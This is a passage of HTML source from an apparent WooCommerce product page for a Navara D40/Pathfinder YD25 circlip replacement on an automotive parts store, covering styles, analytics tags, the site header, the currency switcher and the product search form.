	.woocommerce .product.product-type-variable .price ins.wcwp-wholesale-price-range{
		margin-left:0;
	}

	.woocommerce .product.product-type-variable .price del.wcwp-wholesale-price-range+ins {
		margin-left: 0;
	}
</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Slider Revolution 6.7.35 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-149377953-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-149377953-1');
</script>


<meta name="google-site-verification" content="HAS9yV0FUvS2-wzu0hA2figOWtFN6unBmsGTJwf_aic">

<!-- Global site tag (gtag.js) - Google Ads: 330058175 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-330058175"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-330058175');
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-K20MSNX1CJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-K20MSNX1CJ');
</script><link rel="icon" href="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/cropped-Plazmaman-P-Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/cropped-Plazmaman-P-Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/cropped-Plazmaman-P-Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/cropped-Plazmaman-P-Logo-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="et-divi-customizer-global-cached-inline-styles">body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:14px}.et_pb_slide_content,.et_pb_best_value{font-size:15px}#main-header .nav li ul a{color:rgba(0,0,0,0.7)}.footer-widget .et_pb_widget div,.footer-widget .et_pb_widget ul,.footer-widget .et_pb_widget ol,.footer-widget .et_pb_widget label{line-height:1.7em}#et-footer-nav .bottom-nav li.current-menu-item a{color:#2ea3f2}.woocommerce a.button.alt,.woocommerce-page a.button.alt,.woocommerce button.button.alt,.woocommerce button.button.alt.disabled,.woocommerce-page button.button.alt,.woocommerce-page button.button.alt.disabled,.woocommerce input.button.alt,.woocommerce-page input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce-page #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page #content input.button.alt,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,.woocommerce-message a.button.wc-forward,body .et_pb_button{font-size:18px;background-color:#3480c3;border-width:3px!important;border-color:#3480c3;border-radius:2px;font-weight:bold;font-style:italic;text-transform:uppercase;text-decoration:none;;letter-spacing:1px}.woocommerce.et_pb_button_helper_class a.button.alt,.woocommerce-page.et_pb_button_helper_class a.button.alt,.woocommerce.et_pb_button_helper_class button.button.alt,.woocommerce.et_pb_button_helper_class button.button.alt.disabled,.woocommerce-page.et_pb_button_helper_class button.button.alt,.woocommerce-page.et_pb_button_helper_class button.button.alt.disabled,.woocommerce.et_pb_button_helper_class input.button.alt,.woocommerce-page.et_pb_button_helper_class input.button.alt,.woocommerce.et_pb_button_helper_class #respond input#submit.alt,.woocommerce-page.et_pb_button_helper_class #respond input#submit.alt,.woocommerce.et_pb_button_helper_class #content input.button.alt,.woocommerce-page.et_pb_button_helper_class #content input.button.alt,.woocommerce.et_pb_button_helper_class a.button,.woocommerce-page.et_pb_button_helper_class a.button,.woocommerce.et_pb_button_helper_class button.button,.woocommerce-page.et_pb_button_helper_class button.button,.woocommerce.et_pb_button_helper_class input.button,.woocommerce-page.et_pb_button_helper_class input.button,.woocommerce.et_pb_button_helper_class #respond input#submit,.woocommerce-page.et_pb_button_helper_class #respond input#submit,.woocommerce.et_pb_button_helper_class #content input.button,.woocommerce-page.et_pb_button_helper_class #content input.button,body.et_pb_button_helper_class .et_pb_button,body.et_pb_button_helper_class .et_pb_module.et_pb_button{color:#fffffe}.woocommerce a.button.alt:after,.woocommerce-page a.button.alt:after,.woocommerce button.button.alt:after,.woocommerce-page button.button.alt:after,.woocommerce input.button.alt:after,.woocommerce-page input.button.alt:after,.woocommerce #respond input#submit.alt:after,.woocommerce-page #respond input#submit.alt:after,.woocommerce #content input.button.alt:after,.woocommerce-page #content input.button.alt:after,.woocommerce a.button:after,.woocommerce-page a.button:after,.woocommerce button.button:after,.woocommerce-page button.button:after,.woocommerce input.button:after,.woocommerce-page input.button:after,.woocommerce #respond input#submit:after,.woocommerce-page #respond input#submit:after,.woocommerce #content input.button:after,.woocommerce-page #content input.button:after,body .et_pb_button:after{content:'';font-size:18px}body .et_pb_bg_layout_light.et_pb_button:hover,body .et_pb_bg_layout_light .et_pb_button:hover,body .et_pb_button:hover{color:#fffffe!important;background-color:#2e5fac;border-color:#2e5fac!important;border-radius:2px;letter-spacing:1px}.woocommerce a.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce button.button.alt.disabled:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page button.button.alt.disabled:hover,.woocommerce input.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce a.button:hover,.woocommerce-page a.button:hover,.woocommerce button.button:hover,.woocommerce-page button.button:hover,.woocommerce input.button:hover,.woocommerce-page input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce-page #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page #content input.button:hover{color:#fffffe!important;background-color:#2e5fac!important;border-color:#2e5fac!important;border-radius:2px;letter-spacing:1px}h1,h2,h3,h4,h5,h6,.et_quote_content blockquote p,.et_pb_slide_description .et_pb_slide_title{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none}@media only screen and (min-width:981px){.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:11.88px}}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_fullwidth_section{padding:0}}	h1,h2,h3,h4,h5,h6{font-family:'Poppins',Helvetica,Arial,Lucida,sans-serif}body,input,textarea,select{font-family:'Poppins',Helvetica,Arial,Lucida,sans-serif}#ws-cart-items .xoo-wsc-sc-cont{color:white}#ws-cart-items .et_pb_code_inner{text-align:right;padding-right:13px}.main-submenu{width:100%;display:inline-flex;list-style:none!important}.main-submenu div.product-search{width:100%;margin:10px 25px -10px 0px}.ws-main-supmenu{display:none;padding:10px 3px;position:absolute;width:160px;list-style:none!important;box-shadow:6px 6px 18px 0px rgba(0,0,0,0.3)}.main-submenu li{display:inline-flex;width:100%;padding-left:0px}#ws-main-toolbar{margin-top:-18px!important;text-align:right}#ws-main-toolbar .product-search-field{padding:10px}.dropbtn{background-color:#3480c3;color:white;padding:13px 13px;font-size:16px;border:none;cursor:pointer}.dropbtn:hover,.dropbtn:focus{background-color:#3480c3}.dropdown{padding:10px 0px 0px 0px;position:relative;display:inline-block}.dropdown-content{display:none;position:absolute;background-color:#f1f1f1;min-width:160px;overflow:auto;box-shadow:0px 8px 16px 0px rgba(0,0,0,0.2);z-index:1}.dropdown-content a{color:black;padding:12px 16px;text-decoration:none;display:block;text-align:left}.dropdown a:hover{background-color:#ddd}.show{display:block}ul.top-search{padding:0px 0px 2px 0px;display:flex;list-style:none}.top-search li{padding:0px 13px;border-right:1px solid #dedbdb}.top-search li:last-child{border-right:none}.main-submenu{display:inline-flex}.fa-mobile,.fa-instagram,.fa-facebook,.top-search .fa-user{font-size:18px;color:#3480c3}.fa-envelope{font-size:14px;color:#3480c3}.ws-monetization{padding-right:7px;color:#3480c3!important}.fa-instagram,.fa-envelope,.fa-mobile,.fa-facebook,.top-search .fa-user{padding:3px 7px 0px 0px}.top-search a{color:#666666}#ws-customer-service ul.et-menu{display:block!important}#aelia_cs_currencies{border:none}#ws-news-row .et_pb_post:hover{transform:scaleX(1.06) scaleY(1.06)!important;transition:transform 300ms ease 0ms}#ws-news-row .et_pb_post{transition:transform 300ms ease 0ms}.ws_dealer_card{min-width:480px!important;min-height:330px!important;max-width:480px!important;max-height:330px!important;background-color:#ffffff;border-radius:10px 10px 10px 10px;overflow:hidden;padding-top:4%;padding-right:4%;padding-bottom:4%;padding-left:4%;box-shadow:6px 6px 18px 0px rgba(89,89,89,0.11);transition:box-shadow 300ms ease 0ms}.ws_row{padding:30px 0px!important}.ws_categories_list{padding:0!important;list-style:none!important;columns:4}@media only screen and (max-width:680px){.ws_categories_list{columns:2!important}}.et_pb_row .ws_dealer_card:last-child{margin-right:0!important}#ws-categories-boxes .count{display:none!important}#ws-categories-boxes .woocommerce-loop-category__title{margin-top:10px;padding:0px 0px 8px 0px!important;font-size:14px}#ws-categories-boxes h2{padding-top:4px;font-style:italic;text-transform:uppercase;font-size:16px;color:black!important;line-height:1.4em}#ws-post-news article{box-shadow:6px 6px 18px 0px rgba(0,0,0,0.04)!important;transform:scaleX(1) scaleY(1)!important;transition:transform 300ms ease 0ms,box-shadow 300ms ease 0ms}#ws-categories-boxes li:hover img,#ws-categories-boxes-2 li:hover img,#ws-post-news article:hover{transition:transform 300ms ease 0ms,box-shadow 300ms ease 0ms;box-shadow:6px 6px 18px 0px rgba(0,0,0,0.1)!important;transform:scaleX(1.02) scaleY(1.02)!important}#ws-categories-list-text a{color:#666!important}#ws-categories-list-text li:hover a{color:#3480c3!important}#ws-post-news article{}#ws-categories-boxes li:hover,#ws-categories-boxes-2 li:hover,.ws-products li.product:hover,.et_pb_button:hover{transform:scaleX(1.02) scaleY(1.02)!important;transition:transform 300ms ease 0ms,box-shadow 300ms ease 0ms}.ws-products li.product,.et_pb_button,#ws-categories-boxes li{transition:transform 300ms ease 0ms,box-shadow 300ms ease 0ms}#ws-categories-boxes .et_overlay{display:none!important}#ws-categories-boxes .onsale{background:#3480c3!important}.onsale{display:none!important}.ws-products li.product:hover .woocommerce-Price-amount{color:#3480c3!important}.ws-main-blurb{transition:transform 300ms ease 0ms,box-shadow 300ms ease 0ms}.ws-main-blurb img,#ws-categories-boxes img,.et_pb_button{box-shadow:6px 6px 18px 0px rgba(0,0,0,0.04)!important}@media only screen and (min-width:980px){#ws-categories-boxes img{min-height:184px!important}}.ws-main-blurb:hover img,.ws-related-products img:hover,.et_pb_button:hover,.flex-viewport,.flex-control-thumbs li img,.woocommerce div.product div.images img,.woocommerce-page div.product div.images img{box-shadow:6px 6px 18px 0px rgba(0,0,0,0.1)!important}.ws-main-blurb:hover,.ws-related-products li:hover{transform:scaleX(1.04) scaleY(1.04)!important;transition:transform 300ms ease 0ms,box-shadow 300ms ease 0ms}.ws-related-products{}.ws-price .woocommerce-Price-amount{font-weight:700!important;font-style:italic!important;text-transform:uppercase!important;font-size:30px;color:#3480c3!important}.ws-gs-logos .bx-prev,.ws-gs-logos .bx-next{display:none!important}.ws-menus .et-menu{display:block!important}.xoo-wsc-icon-basket1:before,.xoo-wsc-basket{content:none!important;display:none!important}.ws-cart-btn{display:inline-flex}#ws-product-count{background:black;padding:1px 7px;border-radius:100px;font-size:10px;position:absolute;margin:-10px 14px}.xoo-wsc-container .et_overlay{display:none}.xoo-wsc-container .button{}.xoo-wsc-qtybox{background:#8080800f!important;border:0px solid transparent!important}.xoo-wsc-chng{border-color:transparent!important;border:0px solid transform}.xoo-wsc-qty{background-color:transparent!important}.top-search a{display:inline-flex}@media only screen and (max-width:1270px){.fa-mobile,.fa-instagram,.fa-facebook,.top-search .fa-user{font-size:25px;padding:3px 0px 0px 0px!important}.fa-mobile{margin-top:-3px;font-size:29px!important}.fa-envelope{margin-top:1px;font-size:22px!important}.top-search .ws-text{display:none!important}.xoo-wsc-container{}.xoo-wsc-container{}}.xoo-wsc-rp-title{font-weight:400;font-size:15px;color:black;font-family:'Poppins',Helvetica,Arial,Lucida,sans-serif}.top-search{justify-content:center}.xoo-wsc-content a{color:#3480c3!important}.xoo-wsc-subtotal{color:black!important}.xoo-wsc-chng{width:30px!important}@media (max-width:767px){.et_pb_tabs_controls li a{display:block}.et_pb_tabs_controls li{border:none;padding-bottom:5px}}.ws-woo-tabs .et_pb_tabs_controls{margin:0px 0px 5px 0px!important;padding-right:0px!important}.ws-woo-tabs{box-shadow:none!important}.ws-woo-tabs .et_pb_all_tabs{box-shadow:6px 6px 18px 0px rgba(0,0,0,0.1)!important}.ws-woo-tabs{border:none!important}.ws-woo-tabs .et_pb_tabs_controls li a{border-radius:3px!important;background:#3480c3!important;color:white!important}.ws-woo-tabs li.et_pb_tab_active a{background:#2e5fac!important}.ws-woo-tabs .et_pb_tabs_controls a{padding:9px 30px 9px!important}.ws-woo-tabs ul.et_pb_tabs_controls:after{border-top:none!important}.ws-woo-tabs .et_pb_tabs_controls li{padding-right:4px}.ws-woo-tabs ul.et_pb_tabs_controls{background-color:transparent!important}.ws-woo-tabs .et_pb_tabs_controls{}.ws-woo-tabs li.et_pb_tab_active{background-color:transparent!important}.ws-forms label{display:none!important}.ws-forms input[type=submit]{background:#3480c3!important}.eapp-popup-block-variation-title-component{font-style:italic!important}.ws-menus .et_pb_menu__menu{display:block!important}.ws-menus .et_mobile_nav_menu{display:none!important}.ws-menus .et_pb_menu__wrap{flex:0 1 auto}li.ws-shopping-cart .fa-shopping-cart{font-size:25px;border:none!important;color:#3480c3!important}li.ws-shopping-cart button{border:none!important;background:transparent}li.ws-shopping-cart .ws-cart-btn{padding:4px 1px!important}@media only screen and (max-width:980px){#main-menu-row{display:flex}ul.main-submenu{padding:0px!important}#product-search-0{margin:10px 10px 0px 0px}}.product-info span.title,.category-info span.title{white-space:nowrap;color:black!important;overflow:hidden;text-overflow:clip}#product-search-results-content-0{box-shadow:6px 6px 18px 0px rgba(0,0,0,0.04)!important;border:none;padding:6px;border:5px solid white}#product-search-results-content-0 .price,.wc-pao-subtotal-line p.price{font-style:italic;font-weight:600;color:#3480c3!important}.xoo-wsc-ft-btn{font-style:italic;font-weight:600;background:#3480c3!important}.woocommerce button.button:disabled{color:white!important}#eapps-facebook-feed-1 .eapps-facebook-feed-container{max-width:850px!important;display:inline-flex!important}#eapps-facebook-feed-1 .eapps-facebook-feed-posts-item{width:95%!important;box-shadow:6px 6px 18px 0px rgba(0,0,0,0.04)!important;transition:transform 300ms ease 0ms,box-shadow 300ms ease 0ms!important;margin:2% 2%!important}#eapps-facebook-feed-1 .eapps-facebook-feed-posts-item:hover{box-shadow:6px 6px 18px 0px rgba(0,0,0,0.1)!important;transition:transform 300ms ease 0ms,box-shadow 300ms ease 0ms!important}#eapps-facebook-feed-1 .eapps-facebook-feed-menu{display:none!important}.eapps-facebook-feed-inner{border:none!important}#eapps-facebook-feed-1 .eapps-facebook-feed-content-container{background:#f7f7f7!important;border:none!important}#post-13 .et_pb_section_0{background-color:#f7f7f7!important}#post-13 .wc-block-components-order-summary,#post-13 .wc-block-components-main{padding:20px 10px!important;background:white!important;box-shadow:6px 6px 18px 0px rgba(0,0,0,0.04)!important;transition:transform 300ms ease 0ms,box-shadow 300ms ease 0ms!important}.page-id-13 #et-main-area,.page-id-13 #main-content{background-color:#f7f7f7!important}.page-id-13 .wc-block-components-totals-item,.page-id-13 .wc-block-components-totals-shipping,.page-id-13 .wc-block-components-totals-coupon{color:black!important}.page-id-12 #main-content,.page-id-12 #et-main-area{background-color:#f7f7f7!important}.page-id-12 .wc-block-cart-items{background:white!important;box-shadow:6px 6px 18px 0px rgba(0,0,0,0.04)!important;border:none!important}.page-id-12 .wc-block-components-sidebar{background:white!important;box-shadow:6px 6px 18px 0px rgba(0,0,0,0.04)!important;border:none!important}.page-id-12 .wc-block-components-title,.page-id-12 .entry-title{display:none!important}.page-id-12 .wc-block-cart-items:after{content:none!important}.page-id-12 .wc-block-components-sidebar{padding:1.5%}.woocommerce div.product .available-on-backorder,.woocommerce #content div.product .available-on-backorder,.woocommerce-page div.product .available-on-backorder,.woocommerce-page #content div.product .available-on-backorder{color:red!important}#ws-image-gallery li,#ws-image-gallery li img{height:124px!important}@media only screen and (max-width:600px){#ws-image-gallery li,#ws-image-gallery li img{height:80px!important}}@media only screen and (max-width:890px){#webstark-woo-sidebar{display:none}}span.sold-out{text-transform:uppercase;font-style:italic;border-radius:3px!important;top:10px!important;left:10px!important;margin:0!important;right:auto!important;padding:6px 18px!important;position:absolute;text-shadow:none!important;z-index:3;font-size:15px;font-weight:500!important;color:white;background-color:#c6281c!important}#ws-categories-boxes-2 img{box-shadow:6px 6px 18px 0px rgba(0,0,0,0.04)!important}#ws-categories-boxes-2 .count{display:none}.ws-cat-blurbs img{box-shadow:6px 6px 18px 0px rgba(0,0,0,0.04)!important}.ws-cat-blurbs .et_pb_blurb:hover img{transition:transform 300ms ease 0ms,box-shadow 300ms ease 0ms;box-shadow:6px 6px 18px 0px rgba(0,0,0,0.1)!important}.ws-cat-blurbs .et_pb_blurb img{transition:transform 300ms ease 0ms,box-shadow 300ms ease 0ms}.ws-cat-blurbs .et_pb_main_blurb_image{margin-bottom:15px!important}#ws-currency .woocommerce-Price-currencySymbol{display:none}#ws-currency .woocommerce-Price-amount:before{content:'$'}#post-12 .et_pb_section_0{background-color:#f7f7f7!important}#text-9{margin-bottom:0px!important}#gform_submit_button_1{color:white;padding:.3em 1em!important;font-size:18px;background-color:#3480c3;border-width:3px!important;border-color:#3480c3;border-radius:2px;font-weight:bold;font-style:italic;text-transform:uppercase;text-decoration:none;letter-spacing:1px;display:inline-block;border:2px solid;line-height:1.7em!important}#gform_submit_button_1:after{transition:all 300ms ease 0ms}#footer-bottom{padding:22px 0 0!important;background:black!important}#footer-bottom .et-social-icons{display:none!important}.woocommerce-info{background:#3480C3!important}#ws-main-toolbar .change_currency{display:none}.et_pb_section_1_tb_header{z-index:22222222!important}.onsale{display:none!important}.et_overlay{display:none!important}.woocommerce nav.woocommerce-pagination ul li{font-size:15px!important}.woocommerce nav.woocommerce-pagination ul li span.current{color:#000000}.woocommerce-error a{color:white!important}</style>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head>
<body class="wp-singular product-template-default single single-product postid-5437 wp-theme-Divi wp-child-theme-webstarktheme theme-Divi et-tb-has-template et-tb-has-header et-tb-has-body et-tb-has-footer divi-icon-king woocommerce woocommerce-page woocommerce-no-js et_button_no_icon et_button_custom_icon et_pb_button_helper_class et_cover_background et_pb_gutter osx et_pb_gutters3 et_divi_theme et-db">
	<div id="page-container">
<div id="et-boc" class="et-boc">
			
		<header class="et-l et-l--header">
			<div class="et_builder_inner_content et_pb_gutters3 product">
		<div class="et_pb_section et_pb_section_1_tb_header et_section_regular et_pb_section--with-menu" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_header et_pb_gutters2">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_0_tb_header  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0_tb_header">
				
				
				
				
				<a href="https://plazmaman.com/"><span class="et_pb_image_wrap "><img decoding="async" src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2020/10/Plazmaman-Logo-Vector.svg" alt="Plazmaman Logo Vector" title="Plazmaman-Logo-Vector" class="wp-image-52324" /></span></a>
			</div>
			</div><div class="et_pb_column et_pb_column_3_4 et_pb_column_1_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div id="ws-main-toolbar" class="et_pb_module et_pb_code et_pb_code_0_tb_header">
				
				
				
				
				<div class="et_pb_code_inner"><div> 
	<div>
		<div>
		<ul class="top-search">
			<li><a href="https://www.instagram.com/plazmamanracing/"><i class="fa fa-instagram"><span class="et_pb_social_media_follow_network_name" aria-hidden="true">Follow</span></i></a></li>
			<li><a href="https://www.facebook.com/plazmamanracing/"><i class="fa fa-facebook"><span class="et_pb_social_media_follow_network_name" aria-hidden="true">Follow</span></i></a></li>
			<li><a href="tel:0297251728"><i class="fa fa-mobile"></i><div class="ws-text">(02) 9725 1728</div></a></li>
			<li><a href="mailto:sales@plazmaman.com"><i class="fa fa-envelope"></i><div class="ws-text" style="margin-top: -3px;">sales@plazmaman.com</div></a></li>
			<li style="display:inline-flex;"><i class="fa fa-user"></i>
			 
				<a href="https://plazmaman.com/my-account/login"><div class="ws-text">Login</div></a>
				<div class="ws-text" style="padding:0px 3px;"> or </div>
				<a href="https://plazmaman.com/my-account/register"><div class="ws-text">Register</div></a>
						</li>
			<li style="display:flex;"><div class="widget_wc_aelia_currencyswitcher_widget"><!-- Currency Switcher v.5.2.15.251024 - Currency Selector Widget --><form method="post" class="currency_switch_form"><select id="aelia_cs_currencies" class="aelia_cs_currencies" name="aelia_cs_currency"><option value="AUD" selected="selected">AUD</option><option value="CAD" >CAD</option><option value="EUR" >EUR</option><option value="JPY" >JPY</option><option value="NZD" >NZD</option><option value="GBP" >GBP</option><option value="USD" >USD</option></select><button type="submit" class="button change_currency">Change Currency</button></form></div> <div id="ws-currency"> &nbsp;  </div></li>
		</ul>
		
		</div>
		<div>
			<ul class="main-submenu">
				<li><div id="product-search-0" class="product-search floating"><div class="product-search-form"><form id="product-search-form-0" class="product-search-form " action="https://plazmaman.com/" method="get"><label class="screen-reader-text" for="product-search-field-0">Search</label><input id="product-search-field-0" name="s" type="text" class="product-search-field" placeholder="Search" autocomplete="off"/><input type="hidden" name="post_type" value="product"/><input type="hidden" name="title" value="1"/><input type="hidden" name="excerpt" value="1"/><input type="hidden" name="content" value="0"/><input type="hidden" name="categories" value="1"/><input type="hidden" name="attributes" value="1"/><input type="hidden" name="tags" value="1"/><input type="hidden" name="sku" value="1"/><input type="hidden" name="ixwps" value="1"/><span title="Clear" aria-label="Clear" class="product-search-field-clear" style="display:none"></span><noscript><button type="submit">Search</button></noscript></form></div><div id="product-search-results-0" class="product-search-results"><div id="product-search-results-content-0" class="product-search-results-content" style=""></div></div></div>					<div class="dropdown">
						<button class="xoo-wsc-sc-cont ws-cart-btn dropbtn"><i class="fa fa-shopping-cart"></i></button>
					</div>
				</li>
			</ul>	
		</div>
	</div>

	</div></div>
			</div>
			</div>
				
				
				
				
			</div><div id="main-menu-row" class="et_pb_row et_pb_row_1_tb_header et_pb_gutters1 et_pb_row--with-menu">
				<div class="et_pb_column et_pb_column_2_3 et_pb_column_2_tb_header  et_pb_css_mix_blend_mode_passthrough et_pb_column--with-menu">
				
				
				
				
				<div id="ws-main-menux" class="et_pb_module et_pb_menu et_pb_menu_0_tb_header et_pb_bg_layout_light  et_pb_text_align_left et_dropdown_animation_fade et_pb_menu--without-logo et_pb_menu--style-left_aligned">
					
					
					
					
					<div class="et_pb_menu_inner_container clearfix">
						
						<div class="et_pb_menu__wrap">
							<div class="et_pb_menu__menu">
								<nav class="et-menu-nav"><ul id="menu-menu" class="et-menu nav"><li class="homepage et_pb_menu_page_id-home menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2440"><a href="https://plazmaman.com/">Home</a></li>
<li class="et_pb_menu_page_id-1646 menu-item menu-item-type-post_type menu-item-object-page menu-item-2449"><a href="https://plazmaman.com/about-us/">About Us</a></li>
<li class="et_pb_menu_page_id-2428 menu-item menu-item-type-post_type menu-item-object-page menu-item-2439"><a href="https://plazmaman.com/blog/">News</a></li>
<li class="et_pb_menu_page_id-54786 menu-item menu-item-type-post_type menu-item-object-page menu-item-55046"><a href="https://plazmaman.com/downloads/">Downloads</a></li>
<li class="et_pb_menu_page_id-1642 menu-item menu-item-type-post_type menu-item-object-page menu-item-2447"><a href="https://plazmaman.com/contact/">Contact Us</a></li>
<li class="et_pb_menu_page_id-2506 menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2508"><a href="https://plazmaman.com/online-store/">Online Store</a></li>
</ul></nav>
							</div>
							
							
							<div class="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="mobile_menu_bar"></span>
				</div>
			</div>
						</div>
						
					</div>
				</div><div class="et_pb_module et_pb_code et_pb_code_1_tb_header">
				
				
				
				
				<div class="et_pb_code_inner"><script>	
(function($) {
$('#product-search-field-0').after('<input id="ws-ixwpss" type="hidden" name="ixwpss" >');
$('#product-search-field-0').keyup(function (){
  var valas = $(this).val();
  console.log(valas);
 	$('#ws-ixwpss').val(valas);
}); 
    
})(jQuery);
</script></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_3_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column_empty">
				
				
				
				
				
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_2_tb_header et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_2_tb_header">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_post_title et_pb_post_title_0_tb_header et_pb_bg_layout_light  et_pb_text_align_left"   >
				
				
				
				
				
				<div class="et_pb_title_container">
					<h1 class="entry-title">Navara D40/Pathfinder YD25 Circlip Replacement</h1>
				</div>
				
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</header>
	<div id="et-main-area">
	
    <div id="main-content">
    <div class="clearfix"><div id="ppcp-recaptcha-v2-container" style="margin:20px 0;"></div></div><div class="et-l et-l--body">
			<div class="et_builder_inner_content et_pb_gutters3 product"><div class="et_pb_section et_pb_section_0_tb_body et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_body">
